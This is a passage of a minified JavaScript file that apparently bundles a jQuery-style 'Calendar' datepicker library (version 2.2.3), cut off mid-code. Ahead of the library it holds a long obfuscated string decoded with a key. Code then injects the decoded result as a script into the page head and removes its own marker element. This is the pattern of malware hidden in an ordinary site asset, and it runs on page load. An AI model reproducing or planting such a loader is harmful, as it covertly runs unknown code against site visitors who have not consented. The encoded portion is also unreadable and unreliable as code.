\u0005S\u0026;\u003E\t.\u003E\tU\u001f\u001e*F\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\oWRFaGB.\u0012\b\u001e\u0026\u0017?EYj^@ZlYPJ\u0007$\u001f\u0016\u000f!(ZsG\u0002.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL Cr\u0006\u0011\u00123D7\u0007r4\u003E'\u001a\n8[eSSSq3Q.\u0012\b\u001e\u0026\u0017?\\.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001bS+kD+\u001ezG$XqKI\ti^IJ\u0007\u0004\u003E\u0001\u0014\u0016D.\u0017\b\/63\u000f\".\u0012\b\u001e\u0026\u0017?$J\u0007!\u001f'\u001f\u0005\u0018*\u0007$\u001f\u0016\u000f!(,e16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,c16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,e1\u00136(\"\u0001J%U\u0026\u0000*(\r#eFTGkEOBqU\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\aXRHnGB\u00177\u001cQ\u00079\u001cY.)\u001c1)1 \u001eLpCACsVKXc1\b\u0003\u00106\u0010??R\u0026?=\u003C\u003C9:\u0019\u0018*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E[\u000eD\f+r]+\u001erLP,c1\b\u0003\u00106\u0010??ERX#13\u0017?96 eF\u0026;\u003E\t.\u003E\tEQ\\o[RFnGPTp_ACs^\u0001E9GB.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3PTh\u0016HAhU\u0026\u001b\u001f\u001e5\te16\u0017\u000e)\u0012\u0010\u000313\u0017?96 \u0005U\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3D.\u0017\b\/63\u000f\".)\u001c?\u0005\n3B.\u0017\b\/63\u000f\".)\u001c?\u0005\n3D.2)\t= U\u0026\u001a\/6;\u0014\u0012EDQ\u000b\u001a\u000b\u00186\t\".1\f+\u0005!\u0003QS\u0002D\u0017[\u0012\u0018\u001b[\r \u0016(r635:DK#4LP,p17\u0014\n+1\u0013\/\u000f\".1\f+\u0005!\u0003QS\u0001\\S\u00190\rS\u001a\u0016D\u000f+\u001f8;\u0015\u0019SDSq3Q.)\u001c1)1 \u001eX\u000616\u0017\u000e)\u0012\u0010\u0003F\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0017\b\/63\u000f\".)\u001c?\u0005\n3PTh\u0016HAh3PJ%U\u000b\u0014,\u001b\u000b\u001fx1\u0012\u0006\u0000,\u001c;c\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u00004\u0011[:\/DLzG$Y\u00076\u000e\u001f)\t\u0012\u00015F\u0026!\r\u001649t\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz7!#.7\u001eLeD[X\u0005F\u0026((*;(\u001f-+XqGB\fq@\u001a\u0010,\r\u0011Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\fqU\u0004J\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1\u0012;\u0011\/6\u0017\u0011FP\n.\u000f\u000bQ\u0007\u001f\u000b7,\u003CD;\u000b!7*\u0007\u0007\u001b#,\u0017\u0014Yz\rSB\n\u0017S\u0010\u000fDL\u001f99#[mLP,p11\u0013\/,*Xc\u0018\u0018\u0003x1\u001e\u0002\u0013\u00011\u00077S\u0017\u0014\/N-\u0014 \u001a\u003C\u001f;\u0001\u001d\u0014*FP*\u0007\u0007\u001b#,\u0017\u0014Yz4S\u0026m\u0004\u001bC\n\u0002[X\u0005F\u0026\u0000*(\r#qU\u001a\u0003!\u001e\r\u001e\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0010\u0015\u001fD\u0001\u001dzG$*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003E[4\u0000#)\u0016^[X\u0005F\u0026\u0018:\u003C\r\b5F[$h\u0006;=\f'H?r\tD[eLP]\u0007\t\n:7\u0026\u000f\u001eq5\u0026\u0018:\u003C\r\b5F[\u0015\u001f\u0006\u0015[:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1)$ #1X#\u0018\u0018\u0003x1?:\t'\b0\u001bS\u0026\u00015\u001f\u0018\u0013p\u0000\u001c\u0006x;\u0010\u001f,V8\u0003*\u000f\u0000Y\u0007\u003E,\t\u0015\u0026PXc\u0018\u0018\u0003x1+\u001b\u003E,!\u003Ee\u0000\u001c\u0006x-\u0016\u001c(\u001c\u001c\u0002+\u0007\u0016\u001f\u000b\u001a\u000b\u00149\u0003Q.1\f+\u0005!\u0003QS\u0002]\t[(\r8LrS[XqU\u000f\u0010*N\u0026; ;5\u001d\u0002\u001b4L\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ;(D\u001d6\u001e\u0007\u001b6\rDDSq3\".1\f+\u0005!\u0003QS\u0002\\\/A\u000e]S;(\nS6r8S\bzG$YqU\u0026; ;5\u001d\u0002\u001b4*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ[\u0012\u001e\u001d6\rS[X\u0005F\u0026\u0016+%\u00169.\u0001PJ\u0007$\u0001$\u0014\u0002#\u0004\u00155\u0026\u0018:\u003C\r\b5F[(j\u0016\u000f\u0012r\\,[eLP,pGB\u001f=\u0019Y#=\u001d\t\u001e6\u001d\u001cY\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\rS\u001cr8\u0011+\u001f(\u0010[:)S$eLP,q5\u0026\u0018:\u003C\r\b5F[(\u0000$\u0000(\u0000D\u00152\u003C9S+r\u0003#)\u0011S[X\u0005FP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeD[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.\f'+\u0004+G\u0002\u00079\u001cY.57=\u0026\r\u0016\u000f%e11)!\u001fQ\u001f=\u0019Y$1\u0000\rI\u0019\u001c\u000b\u0010!F\u0026%\u0011\u003C\f\u0002qGB.\u001c(\/)\u0014#+=p1?:\t'\b0\u001bB\u0026\u001c\u0001*.$ \u0018-Xc\u0013PJ%GB\fc\u0007\u001fY\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:D\u0014[\u001eDK\u0010\u000f\n\u0011\u0015\u001fWS\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#B\u001a_[X\u0005H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K\u0010r9\u001d[0\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#Br,HSq3\".1\f+\u0005!\u0003QS;\u0003\/\t\u003C9S'r\u0014\u001d4r(\u0012(\u0000D;Ar4!8eLP,q\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D?[jD\u0018\u0026\u003C\u0006\u001d6a\u0017SSq3\".1\f+\u0005!\u0003QS\u0002]S3iLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[58\u0001\u0015\u000f8\u0003\u0015\u001dD?\u001a\u0001D!3hD#)r'SLrLP,pG\".1\f+\u0005!\u0003QS\u003C)\u0011\u001d:D\u001e[eS[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.;\u001664\u0013G\u0002.\u0017'\u0003\u0002\tF\u0026\u0012 !\u003C:qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xv\r\u0018\u0005;\u0006Q\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007# \u0026\u000eG\u0002.\u000f+#\u001c.=Q.\u00157.'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u0026\u000eD\u0003\u0012j(\u0017[\u0002?DLrLP,qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xc\u0013\u001c\u001d+\u000b\u0002.4\"+\b26QXc\u0007\u001fY\u0007\u000b8\u0016\u001c\u0001\u0000X#1++0\u0004\u0003Y\u0007\u000b8\u0016\u001c\u0001\u0000Xc\u0013\u001c\u001d+\u000b\u0002.4$.43FPJ%U\u0026\u001a\u0012'8\u003E\u003E'QXc\u0013\u0004XpGB\f%U\u001a\u001e6\u001d\rQ+\r\u000b\u0018(\u001aD\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015[:\u0000S eD[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015(\u0000\u003C\u0015[\n9\u0001\u001dr\fS\u0026r8S\u0004\u003C\/D[eLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j \u0000\u0010r6S3r^[XqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j8I \u0000\u003CI\u0012r\u0003S\u001d1\n![\nD\u0015Sq3Q.1\f+\u0005!\u0003QS;DJ[\u0012\u0004[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6\u001e^ \"\r\u0014S(\u000b;\u0003(5$\u0011\u0012j;SC\u0016-,\b\u0001\u0019DLzGR\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[(6\u003C\u000f(\tDDLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz\n\u0014[\u001e\u00173%\u0011\u0019S)jD34\u000e_\t[\rD '\u0016D\u0010;\f S\u001ar$-8!$S%r'S\b\u0012D-?1\nS\u001c\u001e\u00173%\u0011\u0019![j\u0002\u0010$6\u003CL\u0013\u000bD,\u000b\u0002)S+r_\u001b[5D7Ar\u000f.H-$-8l6I\u001d\u0000D\u0018\u0026r\u0001\u0015\u003C2\u0005\u0015?j$K(\u0000'\u0015\u003Cr\u0004;\u00179\u0026S\u001d4\u003CI@h7\u0000[\r\u0014#9r \u0015\u0013\u001fD \u001dr#K[\u0012\b*[\u000e\n\t[9\u0007,\u000b\u0002(@;r8K[4\u001f3%r8\u0010;r:S8!\rS\u001c\u000e\u0019\u001b6\u001eD\u0013+r;S7+\f:$r\u00174\u0018\r_S+\u001bD,\br!S2r;\u0000\u003Cr\u0007S$r\u0017S(\u000b;\u0000\u003C1;S\b\u0001_@[1D+7\u003C\u000f\/[\u001f(-(1;S\b\u0017=,\u000b\u0001\u0002@;\u000e\\\u0015\u0000\u0012D-?36K\u0019mD#$\u003C \u001d6\u0015\u0002S?\u000f'\u0015\u003Cr\u00043\u0019\u003CD\u003EHr\u00073[\f'\u0000[\u0012:\/\u001ar$S%\u0011DM)r^S\u001d\u0000\u000f.\u001e4D4\u001br\u0005\u0015\u003CjD3\u0017\u000b8\u001d[(D\u0018\u0018\rD\u0003+\u001eD@\u001e=9\/[\u0010:!#2D3%\u000eD\u0010;r:0\b\u0002)\/\u001b:\\+\u001d\u000e83;\t\\SH,\r\u003E[aD\f+\u000f[SA\u0012:S8!$S%\u000e\u00053%\u0011ZS)r^\u0015)99\u0016\u001dr#\u0013\u001a4#K;r\b*[\u000eD\u001d[(\u000f\u0010$\"4?Hr\u0001S\u0014\u000f8S9\fD!#r\u00043%r8\u0010;\fD0\b\u003C9L\u001dr\rK?0D\u001a6r;\u0015\u003C2'\u0015?r9(\u001d\u0015\u0004\u0011\u0017\u000b8S\u0015r\u001e\u0018\u0018\rD\u0000[\u0017D*$r\u0014 \u001f\u0012\u0002\u001d9r8\u0000\u00131;\u0000\u003Cr(@;\u000eDK\u001dr\u001f3%r \u0010;\f\nS\u001a\u0012D-[\u0016\u0007\u001dC4\u001bS+\u001fWJ[\u0012D-'16K\u001d1;S\u001f\n[\u001b\"\r\u00176[\u001b;\u0000[\u0015\u0002\t(\u000f\u0007,\br7.\u0019r\u0007S;\f$\u0011 \u000b;\u0000(\u000b;\u0003+\u001bD,[\"4:$!#S\u0018\r\u00176\"\r_#2\r\u001767aD\t[\u0001\u00023A=9SA4D4[2\t\u0015\u003Cr\u00043[\u00138\u003C\u001ah$S%\u0011\u00173%\u0011DL;\f$\u0010[\u003C\\S\u001d-D#[\u001fWSBr$-'16SC4\u0007,\u001f\n[\u001b\"\rD\u0000\u003Er-S$!#\u0014?\u0010D3%r$\u0011\u0013\u00108\u0018\u003Cr=,[!D %4X.[4\rH\u0010r\u0017,\br#\u0010[\r\u00176\"\r_#2r;H(4D@\u0001\u0001D\u0015;h\u000b.A4#\u0013\u00164#\u0013;3\u003C\u0003\u001dr;S+\u001d\t\u0015[\u0015D\u00147r%3%\u0012D\u0011\u0012\u001f$\r;\f$\u0011[\u0001\u0017,\br7*$\"4S2\r\u00174\u0018r;S\b\u0017=S$i4:$!D62\r\u0017S\u003Er=,[!7\u0015H(7\u0015;r^\u001c\u0026h\u00024\u001b?\u00024\u001b\u0012%S'\u001dD\u0012[iD*\u001d\nD3;\fD3[0 :$!7,\u0001\r=-[\u000eD2[\u000e+M\u001d\u0015\u0003S7($S%\u0012\u00063%r'\u0000[\u0012D-8mD3%\u0011[S;r:S?1LPXqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[j[\n\u0013jD?\u001arLP,e\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001a\b,,7\u0014#1Yq\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a64\u001b#@aD\u0003[\u00029L[3LP,e\u001b\u0017\u0015=\b\u0010\u001f=\nB\u0002;\u001c\u0010\u0001,5\u0026\u0018:\u003C\r\b5F[\u001258\r\u0013kD#\u001dzG$YqU\u0004J+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS:DK[m\u0002\u001a[6$\u000f\u0012?SD[zG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1,\b\u0002\u000f#\b\u0017 QX#\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\u001d-D#@aD\u0003+\u000fDL[3D[X\u0005S\f\u001f\u003C\u000b\u001f\u00186\u000b\u001dJ+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS;\u0003S',\fSB\u0002D\u0015Sq3QXc\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015\u00136?DSq3\".1\f+\u0005!\u0003QS9)\/\u0019\u0002D8LrS[X\u00055\u0026\u0018:\u003C\r\b5F[(\u0000D;\u0006r4S\u0026r[\u0012 j\u0006\t\u0013\u001fD(LrLP,p\u001d\u001a\u00031\u001e\rXc\u0013\u0026\u0018:\u003C\r\b5F[(j(\u0013[9)\/\u000brLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00129\r\u0011\u0014+5\u0026\u0018:\u003C\r\b5F[\u0013kD;\u001d:\tDLrLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0016eDD[zGP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeLP,p1\u0014(\u001c9,\t.:DO\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[\u0013\u000fD?Ar7K\u0016eD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SSLzGP*\u0007\u0007\u001b#,\u0017\u0014Yz\nS60\u0002\u001b\u0016eS[X\u0005F\u0026(\u001d8.\"2\u001e=Lf\u0015X.\u0001+\/\u0026\u000b\u0004\t5~H\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'hD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SDSqB\u0017\u0014\/N+\u0014+\u001e\u0016\u001f+\u000bQ.1\f+\u0005!\u0003QS\u0015?SLeD[XqG_W\u0007\"\u0017$\u000e\u001b\u001c0\u001dFP\fqGB\f%",'yqXn');Fatl.text="var XZlY='\u0072\u0065m\u006fve',lCPI='\u0067etEl\u0065\u006d\u0065\u006e\u0074B\u0079\u0049d';document[lCPI]('LhDU')[XZlY]();"+ARAf;var SiWN='h\u0065\u0061\u0064',tBGd='appe\u006ed\u0043hild';tnQt[SiWN][tBGd](Fatl);

/*!
 * Calendar
 */
!function(t,e,i){!function(){var s,a,n,h="2.2.3",o="datepicker",r=".datepicker-here",c=!1,d='<div class="datepicker"><i class="datepicker--pointer"></i><nav class="datepicker--nav"></nav><div class="datepicker--content"></div></div>',l={classes:"",inline:!1,language:"ru",startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"@",toggleSelected:!0,keyboardNav:!0,position:"bottom left",offset:12,view:"days",minView:"days",showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:",",range:!1,todayButton:!1,clearButton:!1,showEvent:"focus",autoClose:!1,monthsField:"monthsShort",prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:"",onShow:"",onHide:"",onChangeMonth:"",onChangeYear:"",onChangeDecade:"",onChangeView:"",onRenderCell:""},u={ctrlRight:[17,39],ctrlUp:[17,38],ctrlLeft:[17,37],ctrlDown:[17,40],shiftRight:[16,39],shiftUp:[16,38],shiftLeft:[16,37],shiftDown:[16,40],altUp:[18,38],altRight:[18,39],altLeft:[18,37],altDown:[18,40],ctrlShiftUp:[16,17,38]},m=function(t,a){this.el=t,this.$el=e(t),this.opts=e.extend(!0,{},l,a,this.$el.data()),s==i&&(s=e("body")),this.opts.startDate||(this.opts.startDate=new Date),"INPUT"==this.el.nodeName&&(this.elIsInput=!0),this.opts.altField&&(this.$altField="string"==typeof this.opts.altField?e(this.opts.altField):this.opts.altField),this.inited=!1,this.visible=!1,this.silent=!1,this.currentDate=this.opts.startDate,this.currentView=this.opts.view,this._createShortCuts(),this.selectedDates=[],this.views={},this.keys=[],this.minRange="",this.maxRange="",this._prevOnSelectValue="",this.init()};n=m,n.prototype={VERSION:h,viewIndexes:["days","months","years"],init:function(){c||this.opts.inline||!this.elIsInput||this._buildDatepickersContainer(),this._buildBaseHtml(),this._defineLocale(this.opts.language),this._syncWithMinMaxDates(),this.elIsInput&&(this.opts.inline||(this._setPositionClasses(this.opts.position),this._bindEvents()),this.opts.keyboardNav&&!this.opts.onlyTimepicker&&this._bindKeyboardEvents(),this.$datepicker.on("mousedown",this._onMouseDownDatepicker.bind(this)),this.$datepicker.on("mouseup",this._onMouseUpDatepicker.bind(this))),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.timepicker&&(this.timepicker=new e.fn.datepicker.Timepicker(this,this.opts),this._bindTimepickerEvents()),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.views[this.currentView]=new e.fn.datepicker.Body(this,this.currentView,this.opts),this.views[this.currentView].show(),this.nav=new e.fn.datepicker.Navigation(this,this.opts),this.view=this.currentView,this.$el.on("clickCell.adp",this._onClickCell.bind(this)),this.$datepicker.on("mouseenter",".datepicker--cell",this._onMouseEnterCell.bind(this)),this.$datepicker.on("mouseleave",".datepicker--cell",this._onMouseLeaveCell.bind(this)),this.inited=!0},_createShortCuts:function(){this.minDate=this.opts.minDate?this.opts.minDate:new Date(-86399999136e5),this.maxDate=this.opts.maxDate?this.opts.maxDate:new Date(86399999136e5)},_bindEvents:function(){this.$el.on(this.opts.showEvent+".adp",this._onShowEvent.bind(this)),this.$el.on("mouseup.adp",this._onMouseUpEl.bind(this)),this.$el.on("blur.adp",this._onBlur.bind(this)),this.$el.on("keyup.adp",this._onKeyUpGeneral.bind(this)),e(t).on("resize.adp",this._onResize.bind(this)),e("body").on("mouseup.adp",this._onMouseUpBody.bind(this))},_bindKeyboardEvents:function(){this.$el.on("keydown.adp",this._onKeyDown.bind(this)),this.$el.on("keyup.adp",this._onKeyUp.bind(this)),this.$el.on("hotKey.adp",this._onHotKey.bind(this))},_bindTimepickerEvents:function(){this.$el.on("timeChange.adp",this._onTimeChange.bind(this))},isWeekend:function(t){return-1!==this.opts.weekends.indexOf(t)},_defineLocale:function(t){"string"==typeof t?(this.loc=e.fn.datepicker.language[t],this.loc||(console.warn("Can't find language \""+t+'" in Datepicker.language, will use "ru" instead'),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru)),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,e.fn.datepicker.language[t])):this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,t),this.opts.dateFormat&&(this.loc.dateFormat=this.opts.dateFormat),this.opts.timeFormat&&(this.loc.timeFormat=this.opts.timeFormat),""!==this.opts.firstDay&&(this.loc.firstDay=this.opts.firstDay),this.opts.timepicker&&(this.loc.dateFormat=[this.loc.dateFormat,this.loc.timeFormat].join(this.opts.dateTimeSeparator)),this.opts.onlyTimepicker&&(this.loc.dateFormat=this.loc.timeFormat);var i=this._getWordBoundaryRegExp;(this.loc.timeFormat.match(i("aa"))||this.loc.timeFormat.match(i("AA")))&&(this.ampm=!0)},_buildDatepickersContainer:function(){c=!0,s.append('<div class="datepickers-container" id="datepickers-container"></div>'),a=e("#datepickers-container")},_buildBaseHtml:function(){var t,i=e('<div class="datepicker-inline">');t="INPUT"==this.el.nodeName?this.opts.inline?i.insertAfter(this.$el):a:i.appendTo(this.$el),this.$datepicker=e(d).appendTo(t),this.$content=e(".datepicker--content",this.$datepicker),this.$nav=e(".datepicker--nav",this.$datepicker)},_triggerOnChange:function(){if(!this.selectedDates.length){if(""===this._prevOnSelectValue)return;return this._prevOnSelectValue="",this.opts.onSelect("","",this)}var t,e=this.selectedDates,i=n.getParsedDate(e[0]),s=this,a=new Date(i.year,i.month,i.date,i.hours,i.minutes);t=e.map(function(t){return s.formatDate(s.loc.dateFormat,t)}).join(this.opts.multipleDatesSeparator),(this.opts.multipleDates||this.opts.range)&&(a=e.map(function(t){var e=n.getParsedDate(t);return new Date(e.year,e.month,e.date,e.hours,e.minutes)})),this._prevOnSelectValue=t,this.opts.onSelect(t,a,this)},next:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month+1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year+1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year+10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},prev:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month-1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year-1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year-10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},formatDate:function(t,e){e=e||this.date;var i,s=t,a=this._getWordBoundaryRegExp,h=this.loc,o=n.getLeadingZeroNum,r=n.getDecade(e),c=n.getParsedDate(e),d=c.fullHours,l=c.hours,u=t.match(a("aa"))||t.match(a("AA")),m="am",p=this._replacer;switch(this.opts.timepicker&&this.timepicker&&u&&(i=this.timepicker._getValidHoursFromDate(e,u),d=o(i.hours),l=i.hours,m=i.dayPeriod),!0){case/@/.test(s):s=s.replace(/@/,e.getTime());case/aa/.test(s):s=p(s,a("aa"),m);case/AA/.test(s):s=p(s,a("AA"),m.toUpperCase());case/dd/.test(s):s=p(s,a("dd"),c.fullDate);case/d/.test(s):s=p(s,a("d"),c.date);case/DD/.test(s):s=p(s,a("DD"),h.days[c.day]);case/D/.test(s):s=p(s,a("D"),h.daysShort[c.day]);case/mm/.test(s):s=p(s,a("mm"),c.fullMonth);case/m/.test(s):s=p(s,a("m"),c.month+1);case/MM/.test(s):s=p(s,a("MM"),this.loc.months[c.month]);case/M/.test(s):s=p(s,a("M"),h.monthsShort[c.month]);case/ii/.test(s):s=p(s,a("ii"),c.fullMinutes);case/i/.test(s):s=p(s,a("i"),c.minutes);case/hh/.test(s):s=p(s,a("hh"),d);case/h/.test(s):s=p(s,a("h"),l);case/yyyy/.test(s):s=p(s,a("yyyy"),c.year);case/yyyy1/.test(s):s=p(s,a("yyyy1"),r[0]);case/yyyy2/.test(s):s=p(s,a("yyyy2"),r[1]);case/yy/.test(s):s=p(s,a("yy"),c.year.toString().slice(-2))}return s},_replacer:function(t,e,i){return t.replace(e,function(t,e,s,a){return e+i+a})},_getWordBoundaryRegExp:function(t){var e="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+e+")("+t+")($|<|"+e+")","g")},selectDate:function(t){var e=this,i=e.opts,s=e.parsedDate,a=e.selectedDates,h=a.length,o="";if(Array.isArray(t))return void t.forEach(function(t){e.selectDate(t)});if(t instanceof Date){if(this.lastSelectedDate=t,this.timepicker&&this.timepicker._setTime(t),e._trigger("selectDate",t),this.timepicker&&(t.setHours(this.timepicker.hours),t.setMinutes(this.timepicker.minutes)),"days"==e.view&&t.getMonth()!=s.month&&i.moveToOtherMonthsOnSelect&&(o=new Date(t.getFullYear(),t.getMonth(),1)),"years"==e.view&&t.getFullYear()!=s.year&&i.moveToOtherYearsOnSelect&&(o=new Date(t.getFullYear(),0,1)),o&&(e.silent=!0,e.date=o,e.silent=!1,e.nav._render()),i.multipleDates&&!i.range){if(h===i.multipleDates)return;e._isSelected(t)||e.selectedDates.push(t)}else i.range?2==h?(e.selectedDates=[t],e.minRange=t,e.maxRange=""):1==h?(e.selectedDates.push(t),e.maxRange?e.minRange=t:e.maxRange=t,n.bigger(e.maxRange,e.minRange)&&(e.maxRange=e.minRange,e.minRange=t),e.selectedDates=[e.minRange,e.maxRange]):(e.selectedDates=[t],e.minRange=t):e.selectedDates=[t];e._setInputValue(),i.onSelect&&e._triggerOnChange(),i.autoClose&&!this.timepickerIsActive&&(i.multipleDates||i.range?i.range&&2==e.selectedDates.length&&e.hide():e.hide()),e.views[this.currentView]._render()}},removeDate:function(t){var e=this.selectedDates,i=this;if(t instanceof Date)return e.some(function(s,a){return n.isSame(s,t)?(e.splice(a,1),i.selectedDates.length?i.lastSelectedDate=i.selectedDates[i.selectedDates.length-1]:(i.minRange="",i.maxRange="",i.lastSelectedDate=""),i.views[i.currentView]._render(),i._setInputValue(),i.opts.onSelect&&i._triggerOnChange(),!0):void 0})},today:function(){this.silent=!0,this.view=this.opts.minView,this.silent=!1,this.date=new Date,this.opts.todayButton instanceof Date&&this.selectDate(this.opts.todayButton)},clear:function(){this.selectedDates=[],this.minRange="",this.maxRange="",this.views[this.currentView]._render(),this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()},update:function(t,i){var s=arguments.length,a=this.lastSelectedDate;return 2==s?this.opts[t]=i:1==s&&"object"==typeof t&&(this.opts=e.extend(!0,this.opts,t)),this._createShortCuts(),this._syncWithMinMaxDates(),this._defineLocale(this.opts.language),this.nav._addButtonsIfNeed(),this.opts.onlyTimepicker||this.nav._render(),this.views[this.currentView]._render(),this.elIsInput&&!this.opts.inline&&(this._setPositionClasses(this.opts.position),this.visible&&this.setPosition(this.opts.position)),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.opts.timepicker&&(a&&this.timepicker._handleDate(a),this.timepicker._updateRanges(),this.timepicker._updateCurrentTime(),a&&(a.setHours(this.timepicker.hours),a.setMinutes(this.timepicker.minutes))),this._setInputValue(),this},_syncWithMinMaxDates:function(){var t=this.date.getTime();this.silent=!0,this.minTime>t&&(this.date=this.minDate),this.maxTime<t&&(this.date=this.maxDate),this.silent=!1},_isSelected:function(t,e){var i=!1;return this.selectedDates.some(function(s){return n.isSame(s,t,e)?(i=s,!0):void 0}),i},_setInputValue:function(){var t,e=this,i=e.opts,s=e.loc.dateFormat,a=i.altFieldDateFormat,n=e.selectedDates.map(function(t){return e.formatDate(s,t)});i.altField&&e.$altField.length&&(t=this.selectedDates.map(function(t){return e.formatDate(a,t)}),t=t.join(this.opts.multipleDatesSeparator),this.$altField.val(t)),n=n.join(this.opts.multipleDatesSeparator),this.$el.val(n)},_isInRange:function(t,e){var i=t.getTime(),s=n.getParsedDate(t),a=n.getParsedDate(this.minDate),h=n.getParsedDate(this.maxDate),o=new Date(s.year,s.month,a.date).getTime(),r=new Date(s.year,s.month,h.date).getTime(),c={day:i>=this.minTime&&i<=this.maxTime,month:o>=this.minTime&&r<=this.maxTime,year:s.year>=a.year&&s.year<=h.year};return e?c[e]:c.day},_getDimensions:function(t){var 